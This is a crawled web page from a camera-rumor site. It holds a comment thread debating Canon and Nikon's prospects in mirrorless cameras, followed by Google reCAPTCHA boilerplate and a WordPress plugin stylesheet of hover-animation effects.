        </div><div class="comment__content"><p>"Over 4+ years mirrorless has never gained any major and significant traction in the market. Carry on thinking that mirrorless will rule the day."</p><p>This is a circular argument. A big reason ML hasn't grown is precisely because Nikon and Canon haven't gone into the market. That would change dramatically if they did, for two reasons:</p><p>1. That's a lot of marketing muscle.</p><p>2. Many of us have a lot tied up in Nikon/Canon lenses, accessories, even system familiarity. Making the shift to Sony or someone else is a huge investment. But I, for example, could switch to a Nikon ML just by buying the body - assuming they retain the F-mount of course.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>it's not a circular argument when some claim that mirrorless will take over and canon and nikon are doomed unless they go mirrorless.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">bernard</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Rick,</p><p>I went and looked at the CIPA site, which is the source of the data in the graph above. What I found was remarkable.</p><p>For the Jan-Jul time frame total shipments of IL cameras was 7,479,000 in 2014 and 7,449,000 in 2015. Just as th etotas were very close, so was the mix. SLR's were 5,713,000 in 2014 and 5,629,000 in 2015.</p><p>The shocker is 2016. SLR's fell to 4,547,000, while "non-reflex" cameras were 1,503,000.</p><p>So the total market fell 19% year over year - very bad. SLR's fell slightly more than non-reflex on a percentage basis.</p><p>But the revenue side is different. SLR revenue was down 24% while non-reflex revenue dropped only 7%. So maybe the money is in mirrorless.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>except this year is an outlier because of the impact of the Sony sensor fabrication plant.</p><p>also that is shipped "value" which really doesn't mean much as far as the actual price each unit is sold at.</p><p>also the "trend" with mirrorless is moving to more higher unit value, which is a self defeating proposition.  decreasing your mount marketshare as compared against your competition for systems that live and die by ecosystems is simply an incredibly bad idea.</p><p>both Nikon and Canon increase their F and EF mount marketshares over the smaller camera companies each and every month.  That's the elephants in the room.</p><p>Looking at the CIPA value as a basis of comparision is a little harder with lower volumes as well, as cameras do tend to get shipped out in batches.  in the first half of this year, most of the MILC releases have been higher value.</p><p>DSLR's because of the much larger volumes, would tend to ship out more cameras, through the year, for the entire lineup.  Canon and Nikon unlike most others carry system cameras to cater to the gambit of potential customers.</p><p>Which makes it even more difficult to predict that one is better than the other in terms of pure revenue.</p><p>Certainly MILC is much easier for fabrication, but both canon and nikon have this down to a science considering the unit volumes they ship out.</p><p>Canon for instance, ships out the same number of ILC's in a month as Olympus ships out in a year - there's economies of scale there in manufacturing.</p><p>However Canon is going full robotics so you'd have to assume that mirrorless would be a great idea for that factory line wouldn't you?</p><p>But really my response was against the atypical rather uninformed opinion that " if Canon and Nikon wont follow they will eventually lose the game. It's as simple as that."</p><p>Well, no, it's not as simple as that at all.  It's really difficult to see in the foreseeable future that an EVF will match the DR and contrast ability of a human eye.   I can see hybrid solutions in higher end Canon and Nikon DSLR's becoming the norm - because it simply makes sense to do so.</p><p></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14057/3118/avatar92.jpg?1443474672" width="32" height="32" /><strong><a href="">sir_c</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>if they do it will be via an adapter. When you don't have to cater for a mirror box, it is much easier to design extreme wide angle lenses, as the lens can then protrude more inside the body. It is this reduced flange distance which makes the body shrink possible.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">senar</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Maybe if Nikon/Canon had quicker release cycles for their cameras with bigger jumps in feature set we'd see more ILC sales?  For example, do we really need a new smartphone every year or two?  Yet people still keep buying new phones because of slightly faster processor, slightly better screen, slightly better camera, etc.  Although it's still too early to tell, I would be curious to see how often Sony E-mount users upgrade their cameras over 10 years versus Nikon/Canon users due to the quicker release cycles.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16558/9600/avatar92.jpg?1463437080" width="32" height="32" /><strong><a href="">Franko</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>get into mirrorless on an existing mount.. do not try to create a new mount, unless it might have something unique to it.. it doesnt matter if it is e,x,m43 mount.. <br>i guess m43 mount is the easiest way to enter, but you certainly need to design the pro glasses for it, like a 35-100mm f1.4 and a body/sensor which has a base ISO of 25 or even less ..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">SimenO</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Or just get into FF mirrorless using Canons existing EF mount. No need for a huge budget and marketing campaing for new lenses. No hard fight to get aknowledged as a versatile system.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/22589/8108/avatar92.jpg?1653922369" width="32" height="32" /><strong><a href="">gf</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Wait Pentax did try it and it was a huge flop. Why? Because one of the advantages of mirrorless was taken away when you use an existing mount: Smaller size! <br>So just removing the miror from the mirrorbox does not help you at all. Look at Sony, they made a new mount and a relatively small camera and they are selling quite well at the moment... <br>There is an other reason why people do not buy into mirrorless. One of the reasons is that Canon and Nikon do not have a real serious mirrorless camera for their customers. Sony is offering a lot more for them, but they do not want to go to Sony.... They have to buy new lenses for their new cameras etc. <br>And there is an other thing, cameras are so good now that not everybody wants to upgrade their perfectly good camera to a new camera, mirrored or mirrorless)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">SimenO</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>K-01 was actually a success in Japan. But it failed in Europe because of the weird design, not the focal flange distance. In US it failed both because of weird design and lack of marketing. In addition it suffered from lacking a VF. If we ever see a K-02 with the same concept, but better design and EVF, I'm sure it will sell like hot cakes.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9572/3943/avatar92.jpg?1723811815" width="32" height="32" /><strong><a href="">animalsbybarry</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Mirrorless is the future<br>Camera sales are dropping ( excluding cell phone, security, medical, industrial, and automotive camera sales, which are increasing<br>And Canon is dominating the industry</p><p>I have said this many times before and will say it again</p><p>Sony should buy Nikon imaging before someone else does !!!</p><p>The product lines ( with a few minor tweaks ) are a perfect fit</p><p>Here are the tweaks...<br>Fully functional Sonikon F mount to E mount adapter<br>Add an F mount version of the A99ii<br>Build A mount versions of select Nikon lenses and offer a mount conversion service similar to what Sigma offers ( charge a $250 fee to convert the mount but only offer the service for lens/mount combinations that are in production )</p><p>This would fully utilize all current product lines and better compete against Canon</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13997/2255/avatar92.jpg?1437607634" width="32" height="32" /><strong><a href="">KC</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>They are a terrible fit!!!  There are no synergies between the two systems.  Best to let market forces finish Nikon off and reduce the marketplace by one competitor.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9572/3943/avatar92.jpg?1723811815" width="32" height="32" /><strong><a href="">animalsbybarry</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Wrong<br>And I have shown you step by step how to simply and effectively turn the two differrent systems/product lines into a single supersystem to sucessfully compete with Canon<br><a href="https://uploads.disquscdn.com/images/1152c04ce0241e21d057ac8bb0b81890c5a4d64e17f00abac1f1663a6203ca7b.png" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/1152c04ce0241e21d057ac8bb0b81890c5a4d64e17f00abac1f1663a6203ca7b.png">https://uploads.disquscdn.c...</a></p><p>SONIKON SUPERSYSTEM !!!! <br>Synergy unleashed</p><p>""Here are the tweaks...<br>Fully functional Sonikon F mount to E mount adapter<br>Add an F mount version of the A99ii<br>Build A mount versions of select Nikon lenses and offer a mount conversion service similar to what Sigma offers ( charge a $250 fee to convert the mount but only offer the service for lens/mount combinations that are in production )""</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13997/2255/avatar92.jpg?1437607634" width="32" height="32" /><strong><a href="">KC</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>No, you have simply expressed wishful and muddled thinking.  This would be a disaster for both sony and nikon.  There are no synergies, in this case 1+1 does not equal 3 it equals 1.5.  This type of acquisition would destroy shareholder value.</p><p>Sony is doing just fine competing with Nikanon.  Sometime in 2017 they will announce their A9 mirrorless lineup. They will take professional sales away from Nikanon and will continue to solidify their position as the mirrorless leader.</p><p>I do agree long term Nikon does not have a path forward. Someone will indeed acquire Nikon (or the remains of Nikon), it just won't be Sony...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9572/3943/avatar92.jpg?1723811815" width="32" height="32" /><strong><a href="">animalsbybarry</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>You seem to like that word, but Sonikon does indeed meet the very definition of synergy<br>Rather than repeating myself you can just re-read my comment until you understand it.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13997/2255/avatar92.jpg?1437607634" width="32" height="32" /><strong><a href="">KC</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>You clearly have never done any strategic or acquisitive work...</p><p>The right deal would have been for Nikon to acquire Samsung's mirrorless line, that would have given them instant access to the mirrorless market. (of course with appropriate trade dress, ditching Samsung's lens mount in favor of f-mount, etc.) I would have taken Nikon a year (not 5) to have the mirrorless lineup ready to effectively compete with the other mirrorless vendors.</p><p>But to try to crunch together such disparate  (both physically and philosophically) systems is lunacy.  Which is why Sony would NEVER attempt such a value destroying tie-up.</p><p>Ps. Reading your post one time as was plenty, although it did make me laugh.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10611/9531/avatar92.jpg?1767938579" width="32" height="32" /><strong><a href="">Rick</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>it's simply not going to happen ... They'd have to borrow money and no banker is going to think that borrowing money to purchase a company in a declining market is going to be a great idea.</p><p>where's canon spending billions? in looking at other avenues for camera systems and other lines of businesses.  they aren't purchasing other camera companies even though they quite possibly could have.<br></p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DVX2MH_sJeo2hnUXKNwdKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769851899231');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mirrorlessrumors.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.9
body_size: 3910
content:
/*
Skins css
*/

/*################### flat ########################*/
.skin.flat {
  vertical-align: top;
}
.skin.flat .layer-media{}
.skin.flat .layer-content {
  padding: 5px 10px;
}
.skin.flat .layer-hover {
  display: none;
}


/*################### flip-x ########################*/


.skin.flip-x {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  overflow: hidden;
  padding: 0;
  -webkit-perspective: 600px;
          perspective: 600px;
  position: relative;
  vertical-align: top;
  width: 100%;
}

.skin.flip-x:hover .layer-media {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
  z-index: 900;
}


.skin.flip-x .layer-media {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  float: none;
  height: inherit;
  left: 0;
  text-align: center;
  top: 0;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
          transform: rotateX(0deg) rotateY(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transition: all 0.4s ease-in-out 0s;
          transition: all 0.4s ease-in-out 0s;
  width: inherit;
  z-index: 900;
}

.skin.flip-x:hover .layer-content  {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
          transform: rotateX(0deg) rotateY(0deg);
  z-index: 1000;
}

.skin.flip-x .layer-content {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  float: none;
  height: inherit;
  left: 0;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotateX(-179deg);
          transform: rotateX(-179deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transition: all 0.4s ease-in-out 0s;
          transition: all 0.4s ease-in-out 0s;
  width: inherit;
  z-index: 800;
}

.skin.flip-x .layer-hover {
  display: none;
}
/*################### flip-y ########################*/



.skin.flip-y {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  overflow: hidden;
  padding: 0;
  -webkit-perspective: 600px;
          perspective: 600px;
  position: relative;
  vertical-align: top;
  width: 100%;
}

.skin.flip-y:hover .layer-media {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  z-index: 900;
}


.skin.flip-y .layer-media {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  float: none;
  height: inherit;
  left: 0;
  text-align: center;
  top: 0;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
          transform: rotateX(0deg) rotateY(0deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transition: all 0.4s ease-in-out 0s;
          transition: all 0.4s ease-in-out 0s;
  width: inherit;
  z-index: 900;
}

.skin.flip-y:hover .layer-content  {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
          transform: rotateX(0deg) rotateY(0deg);
  z-index: 1000;
}

.skin.flip-y .layer-content {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  float: none;
  height: inherit;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotateY(-179deg);
          transform: rotateY(-179deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transition: all 0.4s ease-in-out 0s;
          transition: all 0.4s ease-in-out 0s;
  width: inherit;
  z-index: 800;
}

.skin.flip-y .layer-hover {
  display: none;
}

/*################### zoomin ########################*/


.skin.zoomin {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.zoomin:hover .layer-media {
-webkit-transform: scale(1.5);
    -ms-transform: scale(1.5);
        transform: scale(1.5);
opacity: 0;
filter: alpha(opacity=0);
}

.skin.zoomin .layer-media {
	-webkit-transition: all 1s ease 0s;
	        transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.zoomin:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.zoomin .layer-content {
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.zoomin .layer-hover {
  display: none;
}

/*################### zoomout ########################*/
.skin.zoomout {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.skin.zoomout:hover .layer-media {
-webkit-transform: scale(0);
    -ms-transform: scale(0);
        transform: scale(0);
opacity: 0;
filter: alpha(opacity=0);
}

.skin.zoomout .layer-media {
	-webkit-transition: all 1s ease 0s;
	        transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.zoomout:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.zoomout .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.zoomout .layer-hover {
  display: none;
}





/*################### ThumbZoomContentIn ########################*/


.skin.thumbzoomcontentin {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbzoomcontentin:hover .layer-media {
-webkit-transform: scale(1.5);
    -ms-transform: scale(1.5);
        transform: scale(1.5);
opacity: 1;
filter: alpha(opacity=100);
}

.skin.thumbzoomcontentin .layer-media {
	-webkit-transition: all 0.3s ease 0s;
	        transition: all 0.3s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}


.skin.thumbzoomcontentin:hover .layer-media {
  filter: url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="linear" slope="0.3" /><feFuncG type="linear" slope="0.3" /><feFuncB type="linear" slope="0.3" /></feComponentTransfer></filter></svg>#filter');
  -webkit-filter: brightness(0.3);
          filter: brightness(0.3);

}




.skin.thumbzoomcontentin:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.thumbzoomcontentin .layer-content {
  margin-top: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s;
  width: 100%;
}
.skin.thumbzoomcontentin .layer-hover {
  display: none;
}









/*################### spinright ########################*/


.skin.spinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinright:hover .layer-media {
-webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
        transform: rotate(30deg);
opacity: 0;
filter: alpha(opacity=0);
}

.skin.spinright .layer-media {
	-webkit-transition: all 1s ease 0s;
	        transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinright:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.spinright .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.spinright .layer-hover {
  display: none;
}






/*################### spinrightzoom ########################*/


.skin.spinrightzoom {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinrightzoom:hover .layer-media {
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: rotate(20deg) scale(1.5);
      -ms-transform: rotate(20deg) scale(1.5);
          transform: rotate(20deg) scale(1.5);
}

.skin.spinrightzoom .layer-media {
	-webkit-transition: all 1s ease 0s;
	        transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinrightzoom:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.spinrightzoom .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.spinrightzoom .layer-hover {
  display: none;
}






/*################### spinleft ########################*/

.skin.spinleft {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinleft:hover .layer-media {
-webkit-transform: rotate(-30deg);
    -ms-transform: rotate(-30deg);
        transform: rotate(-30deg);
opacity: 0;
filter: alpha(opacity=0);
}

.skin.spinleft .layer-media {
	-webkit-transition: all 1s ease 0s;
	        transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinleft:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.spinleft .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.spinleft .layer-hover {
  display: none;
}




/*################### spinleftzoom ########################*/

.skin.spinleftzoom {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinleftzoom:hover .layer-media {
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-transform: rotate(-30deg) scale(1.5);
      -ms-transform: rotate(-30deg) scale(1.5);
          transform: rotate(-30deg) scale(1.5);
}

.skin.spinleftzoom .layer-media {
	-webkit-transition: all 1s ease 0s;
	        transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinleftzoom:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.spinleftzoom .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.spinleftzoom .layer-hover {
  display: none;
}








/*################### spinrightfast ########################*/


.skin.spinrightfast {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinrightfast:hover .layer-media {
-webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
        transform: rotate(180deg);
opacity: 0;
filter: alpha(opacity=0);
}

.skin.spinrightfast .layer-media {
	-webkit-transition: all 1s ease 0s;
	        transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinrightfast:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.spinrightfast .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.spinrightfast .layer-hover {
  display: none;
}

/*################### spinleftfast ########################*/

.skin.spinleftfast {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinleftfast:hover .layer-media {
-webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
        transform: rotate(-180deg);
opacity: 0;
filter: alpha(opacity=0);
}

.skin.spinleftfast .layer-media {
	-webkit-transition: all 1s ease 0s;
	        transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinleftfast:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.spinleftfast .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.spinleftfast .layer-hover {
  display: none;
}

/*################### thumbgoleft ########################*/

.skin.thumbgoleft {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgoleft:hover .layer-media {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.5) translateX(-100%);
      -ms-transform: scale(0.5) translateX(-100%);
          transform: scale(0.5) translateX(-100%);
}

.skin.thumbgoleft .layer-media {
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbgoleft:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.thumbgoleft .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.thumbgoleft .layer-hover {
  display: none;
}


/*################### thumbgoright ########################*/

.skin.thumbgoright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgoright:hover .layer-media {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.5) translateX(100%);
      -ms-transform: scale(0.5) translateX(100%);
          transform: scale(0.5) translateX(100%);
}

.skin.thumbgoright .layer-media {
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbgoright:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.thumbgoright .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.thumbgoright .layer-hover {
  display: none;
}




/*################### thumbgotop ########################*/

.skin.thumbgotop {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.skin.thumbgotop:hover .layer-media {
  opacity: 0;
  filter: alpha(opacity=0);
  top: -100%;
  -webkit-transform: translateY(-100%) scale(0.6);
      -ms-transform: translateY(-100%) scale(0.6);
          transform: translateY(-100%) scale(0.6);
}

.skin.thumbgotop .layer-media {
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbgotop:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.thumbgotop .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.thumbgotop .layer-hover {
  display: none;
}




/*################### thumbgobottom ########################*/

.skin.thumbgobottom {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.skin.thumbgobottom:hover .layer-media {
  bottom: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.5) translateY(100%);
      -ms-transform: scale(0.5) translateY(100%);
          transform: scale(0.5) translateY(100%);
}
.skin.thumbgobottom .layer-media {
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbgobottom:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	}
.skin.thumbgobottom .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
}
.skin.thumbgobottom .layer-hover {
  display: none;
}









/*################### thumbmiddle ########################*/
.skin.thumbmiddle {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbmiddle:hover .layer-media {
-webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
        transform: scale(0.9);
opacity: 0.3;
filter: alpha(opacity=30);
z-index:9;
}

.skin.thumbmiddle .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbmiddle:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	z-index:10;
	-webkit-transform: scale(0.9);
	    -ms-transform: scale(0.9);
	        transform: scale(0.9);
	padding:5px;
	}
.skin.thumbmiddle .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbmiddle .layer-hover {
  display: none;
}





/*################### thumbskew ########################*/
.skin.thumbskew {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbskew:hover .layer-media {
-webkit-transform: scale(0.9) skew(5deg);
    -ms-transform: scale(0.9) skew(5deg);
        transform: scale(0.9) skew(5deg);
opacity: 0.3;
filter: alpha(opacity=30);
z-index:9;
}

.skin.thumbskew .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbskew:hover .layer-content{
	opacity: 1;
	filter: alpha(opacity=100);
	z-index:10;
	-webkit-transform: scale(0.9) ;
	    -ms-transform: scale(0.9) ;
	        transform: scale(0.9) ;
	padding:5px;
	}
.skin.thumbskew .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbskew .layer-hover {
  display: none;
}




/*################### contentbottom ########################*/
.skin.contentbottom {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentbottom:hover .layer-media {

z-index:9;
}

.skin.contentbottom .layer-media {
  -webkit-transition: all 0.4s ease 0s;
          transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentbottom:hover .layer-content{

	}
.skin.contentbottom .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  bottom: 0;
  color: rgb(255, 255, 255);
  left: 0;
  position: absolute;
  -webkit-transition: all 1s ease 0s;
          transition: all 1s ease 0s;
  width: 100%;
}
.skin.contentbottom .layer-hover {
  display: none;
}





